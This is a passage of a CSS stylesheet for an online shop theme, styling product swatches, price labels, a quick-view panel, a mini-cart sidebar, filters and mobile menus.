    border-radius: 10px 10px 0 10px;
    -webkit-border-radius: 10px 10px 0 10px;
    -moz-border-radius: 10px 10px 0 10px;
    -ms-border-radius: 10px 10px 0 10px;
    -o-border-radius: 10px 10px 0 10px;
    color: var(--color-text);
}

.product-attribute-switch li.active a.inner-product-attribute::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent #222;
}

.product-attribute-switch li.active a.inner-product-attribute::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute {
    position: relative;
    margin: 4px;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-clip: padding-box;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #b8b7bd;
    border-bottom-right-radius: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-attribute-switch .inner-product-attribute:hover {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute.disable {
    opacity: 0.3;
    cursor: not-allowed;
}

.reset-attribute {
    margin-left: 30px;
    color: #222;
    font-weight: 600;
    border-bottom: 1px solid #b8b7bd;
    position: relative;
}

.reset-attribute::before {
    content: '\f00d';
    font-family: "Line Awesome Free";
    font-size: 15px;
    position: absolute;
    right: -20px;
    top: 0;
    color: #222;
}

.reset-attribute:hover {
    color: #222;
}

.product-tab.nav .nav-item {
    padding: 0 15px;
}

.product-tab.nav .nav-item .nav-link {
    font-size: 16px;
    font-weight: 600;
    line-height: 27px;
    color: var(--color-text);
}

.product-tab.nav .nav-item .nav-link.active, .product-tab.nav .nav-item .nav-link:hover {
    color: var(--color-main);
}

.tab-content {
    position: relative;
}

.tab-content iframe, .tab-content video {
    max-width: 100%;
}

.countdown-timer {
    display: flex;
    justify-content: flex-start;
    margin: 0 -4px 5px;
}

.countdown-timer>div {
    height: 50px;
    width: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 600;
    color: #222;
}

.countdown-timer>div span {
    display: block;
    font-weight: 400;
}

.product-status {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 11;
    pointer-events: none;
}

.product-status>span {
    display: block;
    text-align: center;
    color: #ffffff;
    line-height: 24px;
    padding: 0 10px;
    margin-bottom: 5px;
}

.product-status .out-stock {
    background-color: #3a3a3a;
}

.product-status .onsale {
    background-color: #c33;
}

.product-status .featured {
    background-color: #390;
}

.product-category-section>div {
    height: 530px;
}

.product-category-section .inner-product-cat {
    display: block;
    position: relative;
    height: 100%;
}

.product-category-section .inner-product-cat span.inner-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    transform-origin: right bottom;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.product-category-section .inner-product-cat.half-height {
    height: calc(100% / 2 - 15px);
}

.product-category-section .inner-product-cat.half-height:first-child {
    margin-bottom: 30px;
}

.product-category-section .inner-product-cat .inner-content {
    pointer-events: none;
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    bottom: 30px;
    right: 25px;
}

.product-category-section .inner-product-cat .inner-content .category-title {
    font-size: 30px;
    font-weight: 700;
    color: #222;
}

@media (max-width: 991px) {
    .product-category-section .inner-product-cat .inner-content .category-title {
        font-size: 26px;
        line-height: 30px;
    }
}

.product-category-section .inner-product-cat .inner-content .category-count {
    color: #666;
}

.currency-symbol {
    margin-left: 3px;
    font-size: 75%;
}

.product-item .inner-image .product-action {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 20;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-item .inner-image .product-action .btn-product-action {
    margin-right: 4px;
    margin-left: 4px;
    display: inline-block;
    position: relative;
}

.product-item .inner-image .product-action .btn-product-action i {
    background-color: #ffffff;
    color: #222;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.product-item .inner-image .product-action .btn-product-action i:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.product-item .inner-content .product-category a {
    font-size: 13px;
    color: #666;
}

.product-item .inner-content .product-category a:last-child .comma-item {
    display: none;
}

.product-item .inner-content .product-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight);
}

.product-item .inner-content .product-title a:hover {
    color: var(--color-hightlight) !important;
}

.product-item .inner-content .product-rating-price {
    height: 22px;
    line-height: 22px;
    overflow: hidden;
}

.product-item .inner-content .product-rating-price .wrp-rating-price {
    height: 44px;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: transform 0.25s ease-in-out;
    transition: transform 0.25s ease-in-out;
}

.product-item:hover .product-action {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    bottom: 30px;
}

.product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(-22px);
    -ms-transform: translateY(-22px);
    -o-transform: translateY(-22px);
    transform: translateY(-22px);
}

.price-amount {
    color: #c33;
    font-weight: 700;
    font-size: 16px;
}

.price-amount.old-price {
    color: #666;
    font-weight: 400;
    margin-left: 15px;
    position: relative;
}

.price-amount.old-price::after {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 0.5px;
    background-color: #666;
    width: 100%;
}

.view-small {
    margin-bottom: 50px;
}

.view-small .product-item {
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .product-item .inner-image {
    float: left;
    margin-right: 20px;
    margin-bottom: 0;
}

.view-small .product-item .inner-image img {
    max-width: 80px;
}

.view-small .product-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .product-item .inner-content .product-title {
    margin-bottom: 2px;
}

.view-small .product-item .inner-content .product-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .product-item .inner-content .price-amount {
    font-size: 14px;
}

.view-small .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.view-small .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.btn-wishlist.added-wishlist i::before {
    content: "\f00c";
    font-family: Line Awesome Free;
    font-weight: 900;
}

.quickview-close {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 20px;
    z-index: 1000;
    color: #222;
}

.quickview-info {
    position: relative;
    height: 515px;
    overflow: auto;
    padding: 50px 50px 50px 30px;
}

.quickview-info::-webkit-scrollbar {
    width: 6px;
}

.quickview-info::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.quickview-info::-webkit-scrollbar-track {
    border-radius: 8px;
}

.product-detail-footer .nav li {
    margin-right: 15px;
}

.product-detail-footer .nav li a {
    font-size: 14px;
    padding: 8px 15px;
    position: relative;
    background: #f8f9fa;
    color: #222;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem;
    font-weight: 600;
}

.product-detail-footer .nav li a:hover, .product-detail-footer .nav li .nav-link.active {
    background: #D9D9D9;
}

.product-image-detail .owl-carousel::before, .product-image-detail .owl-carousel::after {
    content: none;
}

.product-image-detail .owl-carousel .owl-prev {
    left: 0px;
}

.product-image-detail .owl-carousel .owl-next {
    right: 0px;
}

.product-image-detail .owl-carousel i {
    font-size: 32px;
    color: rgba(0, 0, 0, 0.8);
}

.product-image-detail .owl-carousel i:hover {
    color: #000;
}

.product-image-detail:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.product-image-detail:hover .owl-nav .owl-prev {
    left: 15px;
}

.product-image-detail:hover .owl-nav .owl-next {
    right: 15px;
}

.price-amount {
    white-space: nowrap;
}

.product-content-detail label {
    margin-bottom: 0;
    color: #222;
}

.product-content-detail .product-title-detail {
    color: var(--color-main);
}

.product-content-detail .product-description p {
    margin-bottom: 5px;
}

.product-content-detail .price .price-amount {
    font-size: 24px;
    font-weight: 700;
    color: #c33;
}

.product-content-detail .price .price-amount.old-price {
    font-size: 18px;
    font-weight: 400;
    color: #666;
    text-decoration: line-through;
    margin-left: 15px;
}

.product-content-detail .product-category a {
    color: #666;
}

.product-content-detail .product-category a:last-child .comma-item {
    display: none;
}

.product-content-detail .product-category a:hover {
    color: var(--color-hightlight);
}

.product-content-detail .product-meta>div {
    margin-bottom: 6px;
}

.product-content-detail .product-meta>div:last-child {
    margin-bottom: 0;
}

.product-content-detail .code span, .product-content-detail .brand span, .product-content-detail .weight span, .product-content-detail .length span, .product-content-detail .width span, .product-content-detail .height span {
    margin-left: 5px;
}

.product-content-detail .entire-attribute {
    margin-bottom: 20px;
}

.product-content-detail .entire-attribute .list-attribute {
    margin-bottom: 10px;
}

.product-content-detail .entire-attribute .list-attribute label {
    margin-right: 20px;
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute .product-attribute-switch {
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute:last-child {
    margin-bottom: 0;
}

.product-content-detail .add-to-cart {
    max-width: 230px;
}

.product-content-detail .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.product-content-detail .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    height: 44px;
    line-height: 44px;
}

.product-content-detail .btn-compare {
    font-weight: 600;
    margin-top: 10px;
    display: inline-block;
    color: #222;
}

.product-content-detail .btn-compare i {
    margin-right: 5px;
}

.product-content-detail .btn-compare:hover {
    color: #c33;
}

.product-quantity {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    font-size: 25px;
    color: #222;
    border: 1px solid #e1e1e1;
    border-radius: 50px;
    padding: 0 10px;
    margin-right: 20px;
    float: left;
}

.product-quantity .btn-quantity {
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-quantity .btn-quantity:hover {
    color: var(--color-main);
}

.product-quantity input {
    font-size: 18px;
    width: 60px;
    height: 42px;
    padding: 0 10px;
    border: none;
    background-color: transparent;
}

.social-share .share-title {
    margin-right: 15px;
}

.social-share .list-social .btn-social {
    float: left;
    margin: 0 4px;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.social-share .list-social .btn-social:hover i {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.social-share .list-social .btn-social.facebook-icon i {
    background-color: #365493;
}

.social-share .list-social .btn-social.twitter-icon i {
    background-color: #3cf;
}

.social-share .list-social .btn-social.google-icon i {
    background-color: #d44132;
}

.social-share .list-social .btn-social.pinterest-icon i {
    background-color: #cb2027;
}

.social-share .list-social .btn-social.linkedin-icon i {
    background-color: #0274b3;
}

.social-share .list-social .btn-social a i {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    color: #ffffff;
}

.sidebar-mini-cart {
    position: fixed;
    display: flex;
    flex-direction: column;
    top: 0;
    bottom: 0;
    right: 0;
    width: 460px;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 1030;
    background-color: #ffffff;
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -webkit-transform: translate3d(460px, 0, 0);
    -moz-transform: translate3d(460px, 0, 0);
    -ms-transform: translate3d(460px, 0, 0);
    -o-transform: translate3d(460px, 0, 0);
    transform: translate3d(460px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
}

.sidebar-mini-cart.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-overflow-scrolling: touch;
}

.sidebar-mini-cart .sidebar-header .close-sidebar {
    font-size: 30px;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart {
    flex: 1 1 auto;
    display: flex;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    position: absolute;
    top: 30px;
    right: 5px;
    font-size: 16px;
    cursor: pointer;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart:hover i {
    color: #c33;
}

.sidebar-mini-cart .content-mini-cart .inner-content {
    margin-left: 110px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product {
    line-height: 20px;
    height: 20px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label, .sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    float: left;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label {
    font-weight: 400;
    color: #222;
    margin-bottom: 0;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    margin-bottom: 0;
    font-weight: 700;
    color: #390;
    margin-left: 5px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity {
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
    font-weight: 700;
}

.sidebar-mini-cart .content-mini-cart .total-price {
    padding-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-checkout {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    margin-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    background-color: transparent;
    border: 1px solid #222;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info:hover {
    color: var(--color-hightlight);
    border-color: var(--color-hightlight);
}

.sidebar-mini-cart .content-mini-cart .box-minicart {
    padding-bottom: 270px;
    position: relative;
    width: 100%;
}

.sidebar-mini-cart .content-mini-cart .entire-bottom-minicart {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

.sidebar-mini-cart::-webkit-scrollbar {
    width: 6px;
}

.sidebar-mini-cart::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    background: #e6e6e6;
}

.sidebar-mini-cart::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.active-quick-shop .product-quick-shop {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.product-quick-shop {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(249, 249, 249, 0.97);
    -webkit-transform: translateY(-101%);
    -ms-transform: translateY(-101%);
    -o-transform: translateY(-101%);
    transform: translateY(-101%);
    -webkit-transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    z-index: 50;
    overflow-x: hidden;
    overflow-y: auto;
    text-align: center;
}

.product-quick-shop .quick-shop-close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 15px;
    color: #222;
    cursor: pointer;
}

.product-quick-shop::-webkit-scrollbar {
    width: 6px;
}

.product-quick-shop::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.product-quick-shop::-webkit-scrollbar-track {
    border-radius: 8px;
}

.entry-quick-shop {
    height: 100%;
    width: 100%;
    padding: 20px 10px 10px;
}

.entry-quick-shop .product-attribute-switch {
    margin-bottom: 5px;
}

.entry-quick-shop .product-quantity {
    margin-right: 0;
}

.entry-quick-shop .product-quantity input {
    height: 32px;
}

.entry-quick-shop .product-quantity .btn-quantity {
    line-height: 32px;
}

.entry-quick-shop .reset-attribute {
    margin-left: 0;
}

.entry-quick-shop label {
    font-weight: 600;
    margin-bottom: 2px;
}

.entry-quick-shop .add-to-cart {
    display: inline-block;
    margin-top: 8px;
    height: 34px;
    width: 34px;
    font-size: 20px;
    background-color: var(--color-main);
    text-align: center;
    line-height: 34px;
    color: #ffffff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.entry-quick-shop .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.entry-quick-shop .entire-attribute {
    margin-bottom: 5px;
}

.entry-quick-shop .added_to_cart i::before {
    content: '\f218';
}

.entry-quick-shop .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    line-height: 76px;
}

.per-page-title {
    font-weight: 600;
    color: #222;
}

.per-page-variation {
    padding: 0 7px;
}

.per-page-variation.active {
    color: #222;
    font-weight: 600;
}

.orderby-section .dropdown.show .orderby-title::after {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.orderby-section .orderby-title {
    display: block;
    min-width: 150px;
    padding-right: 45px;
    position: relative;
    cursor: pointer;
    color: #222;
    font-weight: 600;
}

.orderby-section .orderby-title::after {
    content: "\f107";
    position: absolute;
    font-family: "Line Awesome Free";
    top: 0;
    right: 0;
    font-weight: 900;
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}

.orderby-section .dropdown-item {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    height: 40px;
}

.orderby-section .dropdown-item.active {
    font-weight: 600;
    background-color: #f6f6f6;
    color: #222;
}

.orderby-section .dropdown-menu {
    margin: 0;
    padding: 0;
}

.filter-section {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.filter-section li {
    margin-bottom: 6px;
}

.filter-section li .inner-switch>span {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    display: block;
    position: relative;
    border: 1px solid #e3e3e3;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.filter-section li .inner-switch.circle>span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.filter-section li>a {
    display: inline-flex;
    flex-direction: row;
    align-items: center;
    margin: 6px 0;
}

.filter-section li>a:hover {
    color: #222;
}

.filter-section li>a:hover .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a:hover .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section li>a.active .inner-name {
    color: #222;
    font-weight: 700;
}

.filter-section li>a.active .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a.active .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section.filter-inline {
    display: flex;
    align-items: center;
}

/* Responsive */
.is-mobile .product-detail-footer .nav {
    margin-bottom: 0;
    border-bottom: 0;
}

.is-mobile .product-detail-footer .nav li {
    margin-right: 20px;
}

.is-mobile .product-detail-footer .nav li a {
    font-size: 14px;
}

.is-mobile .product-detail-footer .nav li a::before {
    content: none;
}

.is-mobile .product-detail-footer .nav li a.active {
    color: #c33;
}

.is-mobile .box-rating {
    flex-direction: column;
}

.is-mobile .box-rating .author-info {
    flex: 1 1;
    padding: 0;
    display: flex;
    text-align: left;
}

.is-mobile .box-rating .author-info .letter-first {
    margin: 0 8px 0 0;
    height: 36px;
    width: 36px;
    line-height: 34px;
    font-size: 11px;
}

.is-mobile .box-rating .author-info .meta {
    text-align: left;
    padding-left: 10px;
    margin-top: 5px;
}

.is-mobile .box-rating .rating-content {
    width: 100%;
    padding-left: 0;
}

.is-mobile .box-rating .rating-content .entry-reply {
    margin-bottom: 10px;
}

.is-mobile .box-rating .child-reply .author-info .meta {
    padding-left: 0;
}

.is-mobile .box-rating .child-reply .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form input[type=text], .is-mobile .reviews-form textarea {
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
}

.is-mobile .logo-section {
    text-align: left;
}

.is-mobile .entry-topbar {
    display: block;
}

.is-mobile .entry-topbar .dropdown-topbar {
    justify-content: center;
}

.is-mobile .entry-topbar .left-topbar {
    display: block;
    text-align: center;
}

.is-mobile .entry-topbar .right-topbar ul {
    text-align: center;
    padding-left: 0;
}

.is-mobile .slider-section .slick-next:hover, .is-mobile .slider-section .slick-prev:hover {
    background-color: rgba(255, 255, 255, 0.75);
}

.is-mobile .slider-section .slick-next:hover::before, .is-mobile .slider-section .slick-prev:hover::before {
    color: #222;
}

.is-mobile .slider-section .inner-content {
    font-size: 13px;
    line-height: 16px;
    margin-top: 10px;
    margin-bottom: 15px;
}

.is-mobile .slider-section .btn-submit {
    font-size: 13px;
    line-height: 35px !important;
    height: 35px;
}

.is-mobile .menu-section {
    position: fixed;
    width: 290px;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    z-index: 1100;
    background-color: #fff;
    padding: 0 20px;
    overflow: auto;
    -webkit-transition: all 0.8s ease-in-out;
    transition: all 0.8s ease-in-out;
    -webkit-transform: translate3d(-290px, 0, 0);
    -moz-transform: translate3d(-290px, 0, 0);
    -ms-transform: translate3d(-290px, 0, 0);
    -o-transform: translate3d(-290px, 0, 0);
    transform: translate3d(-290px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
}

.is-mobile .menu-section.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    padding-bottom: 90px;
}

.is-mobile .menu-section>ul>li {
    display: block;
    margin-right: 0;
    border-bottom: 1px solid #e3e3e3;
}

.is-mobile .menu-section>ul>li:last-child {
    border-bottom: 0;
}

.is-mobile .menu-section>ul>li>a {
    line-height: 1;
    height: auto;
    display: block !important;
    text-align: left;
    padding: 15px 0px;
    color: #333232;
}

.is-mobile .menu-section>ul>li>.grower {
    top: 8px;
}

.is-mobile .menu-section .grower {
    display: block;
    position: absolute;
    top: 2px;
    right: 0;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 1;
}

.is-mobile .menu-section .grower::after {
    content: "\f067";
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

.is-mobile .menu-section .grower.open::after {
    content: "\f068";
}

.is-mobile .menu-section .menu-title {
    font-weight: normal;
    margin-bottom: 0;
    line-height: 1;
    padding: 10px 0;
    display: block;
}

.is-mobile .menu-section .row-menu {
    display: block;
    margin-right: 0px;
    margin-left: 0px;
}

.is-mobile .menu-section .row-menu>div, .is-mobile .menu-section .row-menu li {
    max-width: 100%;
    padding: 0 0 0 15px;
}

.is-mobile .menu-section .container-menu {
    border-left: 1px solid #e3e3e3;
    margin-bottom: 10px;
    min-height: auto !important;
}

.is-mobile .menu-section .container-menu .sub-menu {
    display: none;
    border-left: 1px solid #e3e3e3;
    padding: 0px;
    margin-bottom: 0px;
}

.is-mobile .menu-section .menu-link {
    line-height: 1;
    padding: 10px 0;
    color: #222;
}

.is-mobile .menu-section .child-indicator {
    display: none;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #fff;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    line-height: 1;
    width: 100%;
    padding: 10px 0;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    width: 100%;
    position: static;
    padding: 0;
    margin-bottom: 0;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .menu-section .entry-menu.dropdown {
    margin-bottom: 10px;
}

.is-mobile .menu-section .entry-menu.dropdown ul {
    position: static;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    display: none;
    min-width: auto;
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    border-left: 1px solid #e3e3e3;
}

.is-mobile .menu-section .entry-menu.dropdown ul li {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.full-width .container-menu {
    width: 100%;
}

.is-mobile .menu-section .has-child {
    position: relative;
}

.is-mobile .menu-section .has-child>a {
    position: relative;
}

.is-mobile .menu-section .has-child>a>span {
    display: none !important;
}

.is-mobile .menu-section .has-child>.entry-menu {
    position: static;
    padding: 0;
    border-top: 0;
    min-width: auto;
    width: auto;
    display: none;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.is-mobile .menu-section .has-child>.entry-menu::before {
    content: none;
}

.is-mobile .menu-section .has-child:hover>a {
    color: inherit;
}

.is-mobile .menu-section .menu-top {
    display: block;
    position: relative;
    margin-bottom: 15px;
    margin-top: 20px;
}

.is-mobile .menu-section .menu-top .menu-close {
    position: absolute;
    top: 5px;
    right: 0;
    font-size: 20px;
}

.is-mobile .menu-section .close-sidebar {
    position: absolute;
    font-size: 30px;
    color: #222;
    top: -5px;
    right: 0;
}

.is-mobile .btn-menu-mobile {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 35px;
    display: inline-block;
    color: #fff;
    background: var(--color-main);
    border-radius: 5px;
}

.is-mobile .menu-custom {
    float: right;
}

.is-mobile .back-drop {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .back-drop.open {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .sticky-menu.fix {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sticky-menu.fix.scroll-up {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sidebar-mini-cart {
    width: 290px;
}

.is-mobile .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    top: 12px;
}

.is-mobile .hight-light .entry-content {
    flex-direction: column;
    text-align: center;
    margin-bottom: 10px;
}

.is-mobile .hight-light .entry-content .inner-icon {
    margin-right: 0;
}

.is-mobile .product-detail-head .product-quantity, .is-mobile .product-detail-head .add-to-cart {
    margin-top: 5px;
    margin-bottom: 5px;
}

.is-mobile .view-small .product-item .inner-content {
    text-align: left;
}

.is-mobile .view-small .product-item .inner-content .star-rating {
    margin: 0;
}

.is-mobile .product-item .inner-image .product-action {
    display: none;
}

.is-mobile .product-item .inner-content {
    text-align: center;
}

.is-mobile .product-item .inner-content .product-rating-price {
    height: auto;
    line-height: 1.4;
}

